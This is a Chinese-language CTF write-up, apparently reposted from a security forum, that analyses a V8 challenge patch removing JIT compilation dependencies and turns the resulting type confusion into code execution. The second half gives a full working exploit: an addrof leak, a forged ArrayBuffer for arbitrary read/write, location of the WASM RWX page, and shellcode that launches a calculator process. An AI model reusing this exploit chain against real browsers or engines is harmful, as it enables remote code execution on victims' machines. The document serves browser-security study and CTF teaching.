
2019-10-13 11:51:07 Author: xz.aliyun.com(查看原文) 阅读量:259 收藏
这道题主要涉及v8中的dependency机制,由于patch文件删除了某些添加依赖(dependency)的代码,导致在生成的JIT代码中,即使某些元素类型发生了变化也不会触发deoptimize,从而导致type confusion。
在这篇writeup里我主要记录我分析的过程,因为我事先从已有的wp中知道到了一些结论性的东西,所以我试图找到一个从零逐步寻找得到最后结果的逻辑,这个过程中可能会显得比较啰嗦。
具体环境搭建步骤就不详述了,patch文件在这里下载
git reset --hard eefa087eca9c54bdb923b8f5e5e14265f6970b22 gclient sync git apply ../challenge.patch ./tools/dev/v8gen.py x64.debug ninja -C ./out.gn/x64.debug
首先分析题目patch文件
diff --git a/src/compiler/access-info.cc b/src/compiler/access-info.cc index 0744138..1df06df 100644 --- a/src/compiler/access-info.cc +++ b/src/compiler/access-info.cc @@ -370,9 +370,11 @@ PropertyAccessInfo AccessInfoFactory::ComputeDataFieldAccessInfo( // The field type was cleared by the GC, so we don't know anything // about the contents now. } +#if 0 unrecorded_dependencies.push_back( dependencies()->FieldRepresentationDependencyOffTheRecord(map_ref, descriptor)); +#endif if (descriptors_field_type->IsClass()) { // Remember the field map, and try to infer a useful type. Handle<Map> map(descriptors_field_type->AsClass(), isolate()); @@ -384,15 +386,17 @@ PropertyAccessInfo AccessInfoFactory::ComputeDataFieldAccessInfo( } // TODO(turbofan): We may want to do this only depending on the use // of the access info. +#if 0 unrecorded_dependencies.push_back( dependencies()->FieldTypeDependencyOffTheRecord(map_ref, descriptor)); +#endif PropertyConstness constness; if (details.IsReadOnly() && !details.IsConfigurable()) { constness = PropertyConstness::kConst; } else { map_ref.SerializeOwnDescriptor(descriptor); - constness = dependencies()->DependOnFieldConstness(map_ref, descriptor); + constness = PropertyConstness::kConst; } Handle<Map> field_owner_map(map->FindFieldOwner(isolate(), descriptor), isolate());
AccessInfoFactory::ComputeDataFieldAccessInfo函数中,有两处unrecorded_dependencies.push_back被删除掉,同时让constness始终被赋值为PropertyConstness::kConst
先浏览一下整个函数的功能(以下为patch后的代码),首先获取了map中的instance_descriptors(存储了对象属性的元信息),然后通过descriptor定位到了一个具体的属性。
PropertyAccessInfo AccessInfoFactory::ComputeDataFieldAccessInfo( Handle<Map> receiver_map, Handle<Map> map, MaybeHandle<JSObject> holder, int descriptor, AccessMode access_mode) const { ... Handle<DescriptorArray> descriptors(map->instance_descriptors(), isolate()); PropertyDetails const details = descriptors->GetDetails(descriptor); ... Representation details_representation = details.representation(); ...
依次判断属性的类型,在进行一定的检查后,将属性加入到unrecorded_dependencies中。patch导致了一些本应该加入到unrecorded_dependencies的属性没有被加入进去。
if (details_representation.IsNone()) { ... } ZoneVector<CompilationDependency const*> unrecorded_dependencies(zone()); if (details_representation.IsSmi()) { ... unrecorded_dependencies.push_back( dependencies()->FieldRepresentationDependencyOffTheRecord(map_ref, descriptor)); } else if (details_representation.IsDouble()) { ... unrecorded_dependencies.push_back( dependencies()->FieldRepresentationDependencyOffTheRecord( map_ref, descriptor)); } else if (details_representation.IsHeapObject()) { ... #if 0 unrecorded_dependencies.push_back( dependencies()->FieldRepresentationDependencyOffTheRecord(map_ref, descriptor)); #endif } else { ... } #if 0 unrecorded_dependencies.push_back( dependencies()->FieldTypeDependencyOffTheRecord(map_ref, descriptor)); #endif ...
最后,因为patch的修改,使得所有属性都被标注为KConst
PropertyConstness constness; if (details.IsReadOnly() && !details.IsConfigurable()) { constness = PropertyConstness::kConst; } else { map_ref.SerializeOwnDescriptor(descriptor); constness = PropertyConstness::kConst; } Handle<Map> field_owner_map(map->FindFieldOwner(isolate(), descriptor), isolate()); switch (constness) { case PropertyConstness::kMutable: return PropertyAccessInfo::DataField( zone(), receiver_map, std::move(unrecorded_dependencies), field_index, details_representation, field_type, field_owner_map, field_map, holder); case PropertyConstness::kConst: return PropertyAccessInfo::DataConstant( zone(), receiver_map, std::move(unrecorded_dependencies), field_index, details_representation, field_type, field_owner_map, field_map, holder); }
在这里,这个unrecorded_dependencies显然是问题的关键。
继续跟踪函数返回值可以发现最终返回的是一个PropertyAccessInfo对象,而unrecorded_dependencies则是被初始化赋值给私有成员unrecorded_dependencies_
PropertyAccessInfo::PropertyAccessInfo( Kind kind, MaybeHandle<JSObject> holder, MaybeHandle<Map> transition_map, FieldIndex field_index, Representation field_representation, Type field_type, Handle<Map> field_owner_map, MaybeHandle<Map> field_map, ZoneVector<Handle<Map>>&& receiver_maps, ZoneVector<CompilationDependency const*>&& unrecorded_dependencies) : kind_(kind), receiver_maps_(receiver_maps), unrecorded_dependencies_(std::move(unrecorded_dependencies)), transition_map_(transition_map), holder_(holder), field_index_(field_index), field_representation_(field_representation), field_type_(field_type), field_owner_map_(field_owner_map), field_map_(field_map) { DCHECK_IMPLIES(!transition_map.is_null(), field_owner_map.address() == transition_map.address()); }
查找引用该私有成员的代码,主要有两个函数
bool PropertyAccessInfo::Merge(PropertyAccessInfo const* that, AccessMode access_mode, Zone* zone) void PropertyAccessInfo::RecordDependencies( CompilationDependencies* dependencies)
其中Merge函数中合并了两个unrecorded_dependencies_,RecordDependencies函数中将unrecorded_dependencies_转移到了CompilationDependencies类的私有成员dependencies_并清空了自身
浏览CompilationDependencies类所在的compilation-dependency.cc(.h)文件,从注释中可以得知该类用于收集和安装正在生成的代码的依赖。
在文件中查找dependencies_,发现主要引用的代码均为遍历dependencies_并调用IsValid()。
IsValid()被CompilationDependencies的每个子类所重载,根据代码,其功能我的理解是用于判断某个元素是否已经改变或者过时。

为了进一步了解该类的作用,我在搜索了引用该头文件的代码。可以发现,结果中几乎都是用于JIT优化的文件。

逐个跟进文件查看后,我在compilation-dependencies.cc中注意到了以下部分代码。从代码中可以看出,Ruduce过程中,可以通过添加dependency的方式来将CheckMaps节点删除,我认为这便是道题的root cause.
Reduction TypedOptimization::ReduceCheckMaps(Node* node) { // The CheckMaps(o, ...map...) can be eliminated if map is stable, // o has type Constant(object) and map == object->map, and either // (1) map cannot transition further, or // (2) we can add a code dependency on the stability of map // (to guard the Constant type information). Node* const object = NodeProperties::GetValueInput(node, 0); Type const object_type = NodeProperties::GetType(object); Node* const effect = NodeProperties::GetEffectInput(node); base::Optional<MapRef> object_map = GetStableMapFromObjectType(broker(), object_type); if (object_map.has_value()) { for (int i = 1; i < node->op()->ValueInputCount(); ++i) { Node* const map = NodeProperties::GetValueInput(node, i); Type const map_type = NodeProperties::GetType(map); if (map_type.IsHeapConstant() && map_type.AsHeapConstant()->Ref().equals(*object_map)) { if (object_map->CanTransition()) { dependencies()->DependOnStableMap(*object_map); } return Replace(effect); } } } return NoChange(); }
// Record the assumption that {map} stays stable. void DependOnStableMap(const MapRef& map);
总结
结合一些资料,对dependency我的理解是
对于JS类型的不稳定性,v8中有两种方式被用来保证runtime优化代码中对类型假设的安全性
- 通过添加CheckMaps节点来对类型进行检查,当类型不符合预期时将会bail out
- 以dependency的方式。将可能影响map假设的元素添加到dependencies中,通过检查这些dependency的改变来触发回调函数进行deoptimize
该题目中,因为删除了某些添加dependency的代码,这就导致在代码runtime中,某些元素的改变不会被检测到从而没有deoptimize,最终造成type confusion。
patch删除了details_representation.IsHeapObject()分支中的unrecorded_dependencies.push_back操作,这意味HeapObject类型不会被加入dependencies中。
运行以下代码
var obj = {}; obj.c = {a: 1.1}; function leaker(o){ return o.c.a; } for (var i = 0; i < 0x4000; i++) { leaker(obj); } var buf_to_leak = new ArrayBuffer(); obj.c = {b: buf_to_leak} console.log(leaker(obj)) //output: 2.0289592652999e-310
以上代码中,将字典{a: 1.1}加入到obj中,函数leaker返回o.c.a
将obj作为参数传入leaker,生成JIT代码后,用{b: buf_to_leak}替换掉原来的字典,再次调用leaker(obj),可以发现并没有触发deoptimize,而是输出了一个double值(buf_to_leak的地址)
其原因正是因为{a: 1.1}对象并没有被添加到dependency中,导致后期修改时并没有被检测到,从而导致问题。
注意:修改obj.c时不能使用同属性名,如{a: buf_to_leak},因为事实上仍然存在一些依赖会影响到deoptimize,这点我没有找到更详细的解释,希望有师傅能够解释一下。参考:https://twitter.com/itszn13/status/1173627505485516801?s=20
使用Turbolizer可视化程序IR,验证我们的猜想
cd tools/turbolizer
npm i
npm run-script build
python -m SimpleHTTPServer
使用以下命令执行代码,并使用浏览器访问127.0.0.1:8000打开生成的文件
./out.gn/x64.debug/d8 --trace-turbo ../../../exps/accessible/poc.js --trace-turbo-path ../
可以看到,在TyperLowering时还存在两次CheckMaps,分别对应obj和obj.c

而到了SimplifiedLowering时已经只有对obj的CheckMaps了,这说明obj.c的转为使用dependency的方式来进行检查。

既然存在type confusion,那么我们可以用JSArray来伪造一个ArrayBuffer,即可控制到BackingStore,从而实现任意读写。
对象地址泄露
在poc中我们已经实现了该功能
var obj1 = {c: {x: 1.1}}; function leaker(o){ return o.c.x; } for(var i = 0; i < 0x5000; i++){ leaker(obj1); } function leak_obj(o){ obj1.c = {y: o}; res = mem.d2u(leaker(obj1)) return res }
伪造ArrayBuffer
JSArray内存模型
我们首先进行如下调试
d8> var arr = [1.1, 2.2, 3.3] d8> %DebugPrint(arr) DebugPrint: 0x831db04dd99: [JSArray] - map: 0x2b36a3c82ed9 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties] - prototype: 0x251f23191111 <JSArray[0]> - elements: 0x0831db04dd71 <FixedDoubleArray[3]> [PACKED_DOUBLE_ELEMENTS] - length: 3 - properties: 0x25361adc0c71 <FixedArray[0]> { #length: 0x3860ab3401a9 <AccessorInfo> (const accessor descriptor) } - elements: 0x0831db04dd71 <FixedDoubleArray[3]> { 0: 1.1 1: 2.2 2: 3.3 } 0x2b36a3c82ed9: [Map] - type: JS_ARRAY_TYPE - instance size: 32 - inobject properties: 0 - elements kind: PACKED_DOUBLE_ELEMENTS - unused property fields: 0 - enum length: invalid - back pointer: 0x2b36a3c82e89 <Map(HOLEY_SMI_ELEMENTS)> - prototype_validity cell: 0x3860ab340609 <Cell value= 1> - instance descriptors #1: 0x251f23191f49 <DescriptorArray[1]> - layout descriptor: (nil) - transitions #1: 0x251f23191eb9 <TransitionArray[4]>Transition array #1: 0x25361adc4ba1 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x2b36a3c82f29 <Map(HOLEY_DOUBLE_ELEMENTS)> - prototype: 0x251f23191111 <JSArray[0]> - constructor: 0x251f23190ec1 <JSFunction Array (sfi = 0x3860ab34aca1)> - dependent code: 0x25361adc02c1 <Other heap object (WEAK_FIXED_ARRAY_TYPE)> - construction counter: 0 pwndbg> x/12gx 0x831db04dd99-1 // JSArray 0x831db04dd98: 0x00002b36a3c82ed9 0x000025361adc0c71 // Map Properties 0x831db04dda8: 0x00000831db04dd71 0x0000000300000000 // Elements Length 0x831db04ddb8: 0x000025361adc0941 0x00000adc7d437082 0x831db04ddc8: 0x6974636e7566280a 0x220a7b2029286e6f 0x831db04ddd8: 0x6972747320657375 0x2f2f0a0a3b227463 0x831db04dde8: 0x2065726f6d204120 0x6173726576696e75 pwndbg> x/12gx 0x831db04dd71-1 // Elements 0x831db04dd70: 0x000025361adc14f9 0x0000000300000000 // Map Length 0x831db04dd80: 0x3ff199999999999a 0x400199999999999a // 1.1 2.2 0x831db04dd90: 0x400a666666666666 0x00002b36a3c82ed9 // 3.3 0x831db04dda0: 0x000025361adc0c71 0x00000831db04dd71 0x831db04ddb0: 0x0000000300000000 0x000025361adc0941 0x831db04ddc0: 0x00000adc7d437082 0x6974636e7566280a
从地址很容易可以看出,在Elements的后面紧跟的就是JSArray对象的Map,布局如下图
Elements--->+-------------+
| MAP +<------+
+-------------+ |
| Length | |
+-------------+ |
| element#1 | |
+-------------+ |
| element#2 | |
+-------------+ |
| ... | |
+-------------+ |
| element#N | |
JSArray--->--------------+ |
| MAP | |
+-------------+ |
| Properties | |
+-------------+ |
| Elements +-------+
+-------------+
| Length |
+-------------+
| ... |
+-------------+这意味着我们可以通过JSArray对象的地址来计算得到其Elements的地址,这为我们之后伪造ArrayBuffer后寻找其地址提供了便利。
trick:在调试过程中会发现,Elements并不是始终紧邻JSArray的,有些时候两者会相距一段距离。在师傅们的wp中提到可以使用splice来使该布局稳定,例如
var arr = [1.1, 2.2, 3.3].splice(0);
具体原理我没有找到相关资料。。可能只有等以后读了源码才知道吧(有师傅知道的话可以说说吗
ArrayBuffer内存模型
在伪造ArrayBuffer的时候需要同时也伪造出它的Map的结构(当然,也可以对内存中ArrayBuffer的Map地址进行泄露,但是就麻烦了),通过找到JSArray的地址,+0x40即为map的地址,再将map地址填入JSArray的第一项即可。
这部分可以通过调试一个真正的ArrayBuffer并将其Map复制下来(这里并不需要全部的数据)。关于Map的内存模型可以参考这里。
var fake_ab = [ //map|properties mem.u2d(0x0), mem.u2d(0x0), //elements|length mem.u2d(0x0), mem.u2d(0x1000), //backingstore|0x2 mem.u2d(0x0), mem.u2d(0x2), //padding mem.u2d(0x0), mem.u2d(0x0), //fake map mem.u2d(0x0), mem.u2d(0x1900042317080808), mem.u2d(0x00000000084003ff), mem.u2d(0x0), mem.u2d(0x0), mem.u2d(0x0), mem.u2d(0x0), mem.u2d(0x0), ].splice(0);
获取伪造的ArrayBuffer
和poc的代码类似,不过反了过来,先将填入一个ArrayBuffer进行优化,然后在ArrayBuffer处写入地址,则该地址将作为ArrayBuffer被解析
var ab = new ArrayBuffer(0x1000); var obj2 = {d: {w: ab}}; function faker(o){ return o.d.w; } for(var i = 0; i < 0x5000; i++){ faker(obj2); } obj2.d = {z: mem.u2d(fake_ab_addr)}; //将泄露的JSArray的Elements地址填入 real_ab = faker(obj2); //再读取出来
WASM
在v8利用中总是需要布置shellcode,那么在内存中找到一块具有RWX权限的区域将会十分有帮助。wasm(WebAssembly)详细概念就不在这介绍了,这里值得注意的是是用wasm可以在内存中开辟出一块RWX的内存空间。
这里可以将C语言编写的代码转换为wasm格式。当然,编写的c语言代码不能够调用库函数(不然就可以直接写rce了),但是只要通过漏洞,将我们的shellcode覆盖到内存中wasm代码所在rwx区域即可。
下文将展示如何定位到rwx内存区域
//test.js const wasm_code = new Uint8Array([ 0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00, 0x01, 0x85, 0x80, 0x80, 0x80, 0x00, 0x01, 0x60, 0x00, 0x01, 0x7f, 0x03, 0x82, 0x80, 0x80, 0x80, 0x00, 0x01, 0x00, 0x06, 0x81, 0x80, 0x80, 0x80, 0x00, 0x00, 0x07, 0x85, 0x80, 0x80, 0x80, 0x00, 0x01, 0x01, 0x61, 0x00, 0x00, 0x0a, 0x8a, 0x80, 0x80, 0x80, 0x00, 0x01, 0x84, 0x80, 0x80, 0x80, 0x00, 0x00, 0x41, 0x00, 0x0b ]); const wasm_instance = new WebAssembly.Instance(new WebAssembly.Module(wasm_code)); const wasm_func = wasm_instance.exports.a; %DebugPrint(wasm_instance); readline(); ---------------------------------------------------------------------------------- pwndbg> r --allow-natives-syntax ../../exps/OOB/test.js DebugPrint: 0x3a58a3a21241: [WasmInstanceObject] in OldSpace - map: 0x0764807492b9 <Map(HOLEY_ELEMENTS)> [FastProperties] - prototype: 0x00aad2e48559 <Object map = 0x7648074aa29> - elements: 0x3b8a08680c01 <FixedArray[0]> [HOLEY_ELEMENTS] - module_object: 0x00aad2e4d5b9 <Module map = 0x76480748d19> ... pwndbg> x/32gx 0x3a58a3a21241-1 0x3a58a3a21240: 0x00000764807492b9 0x00003b8a08680c01 0x3a58a3a21250: 0x00003b8a08680c01 0x0000000000000000 0x3a58a3a21260: 0x0000000000000000 0x0000000000000000 0x3a58a3a21270: 0x000055f7cd11b8f0 0x00003b8a08680c01 0x3a58a3a21280: 0x000055f7cd1cd100 0x00003b8a086804b1 0x3a58a3a21290: 0x0000000000000000 0x0000000000000000 0x3a58a3a212a0: 0x0000000000000000 0x0000000000000000 0x3a58a3a212b0: 0x000055f7cd1cd180 0x000055f7cd11b910 0x3a58a3a212c0: 0x00000f8fe12f0000 <--RWX area ... pwndbg> vmmap 0x00000f8fe12f0000 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0xf8fe12f0000 0xf8fe12f1000 rwxp 1000 0
即instance+0x80处即存放了RWX区域的地址
wasm_inst_addr = leak_obj(wasm_instance) - 1; rwx_area_loc = wasm_inst_addr + 0x80; //获取存放RWX指针的地址 //然后将rwx_area_loc填入ArrayBuffer的BackingStore即可泄露出RWX区域地址
完整利用
function success(str, val){ console.log("[+]" + str + "0x" + val.toString(16)); } class Memory{ constructor(){ this.buf = new ArrayBuffer(8); this.f64 = new Float64Array(this.buf); this.u32 = new Uint32Array(this.buf); this.bytes = new Uint8Array(this.buf); } d2u(val){ this.f64[0] = val; let tmp = Array.from(this.u32); return tmp[1] * 0x100000000 + tmp[0]; } u2d(val){ let tmp = []; tmp[0] = parseInt(val % 0x100000000); tmp[1] = parseInt((val - tmp[0]) / 0x100000000); this.u32.set(tmp); return this.f64[0]; } } var mem = new Memory(); var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00]; const wasm_code = new Uint8Array([ 0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00, 0x01, 0x85, 0x80, 0x80, 0x80, 0x00, 0x01, 0x60, 0x00, 0x01, 0x7f, 0x03, 0x82, 0x80, 0x80, 0x80, 0x00, 0x01, 0x00, 0x06, 0x81, 0x80, 0x80, 0x80, 0x00, 0x00, 0x07, 0x85, 0x80, 0x80, 0x80, 0x00, 0x01, 0x01, 0x61, 0x00, 0x00, 0x0a, 0x8a, 0x80, 0x80, 0x80, 0x00, 0x01, 0x84, 0x80, 0x80, 0x80, 0x00, 0x00, 0x41, 0x00, 0x0b ]); const wasm_instance = new WebAssembly.Instance(new WebAssembly.Module(wasm_code)); const wasm_func = wasm_instance.exports.a; var fake_ab = [ //map|properties mem.u2d(0x0), mem.u2d(0x0), //elements|length mem.u2d(0x0), mem.u2d(0x1000), //backingstore|0x2 mem.u2d(0x0), mem.u2d(0x2), //padding mem.u2d(0x0), mem.u2d(0x0), //fake map mem.u2d(0x0), mem.u2d(0x1900042317080808), mem.u2d(0x00000000084003ff), mem.u2d(0x0), mem.u2d(0x0), mem.u2d(0x0), mem.u2d(0x0), mem.u2d(0x0), ]; var ab = new ArrayBuffer(0x1000); var obj1 = {c: {x: 1.1}}; var obj2 = {d: {w: ab}}; function leaker(o){ return o.c.x; } function faker(o){ return o.d.w; } for(var i = 0; i < 0x5000; i++){ leaker(obj1); } for(var i = 0; i < 0x5000; i++){ faker(obj2); } function leak_obj(o){ obj1.c = {y: o}; res = mem.d2u(leaker(obj1)) return res } fake_ab_addr = leak_obj(fake_ab) - 0x80; wasm_inst_addr = leak_obj(wasm_instance) - 1; success("fake_ab_addr: ", fake_ab_addr); success("wasm_inst_addr: ", wasm_inst_addr); fake_map_addr = fake_ab_addr + 0x40; fake_mapmap_addr = fake_ab_addr + 0x80 rwx_area_loc = wasm_inst_addr + 0x80; fake_ab[0] = mem.u2d(fake_map_addr); fake_ab[4] = mem.u2d(rwx_area_loc); obj2.d = {z: mem.u2d(fake_ab_addr)}; real_ab = faker(obj2); view = new DataView(real_ab); rwx_area_addr = mem.d2u(view.getFloat64(0, true)); success("rwx_area_addr: ", rwx_area_addr); fake_ab[4] = mem.u2d(rwx_area_addr); for (i = 0; i < shellcode.length; i++){ view.setUint32(i * 4, shellcode[i], true); } wasm_func();
如有侵权请联系:admin#unsafe.sh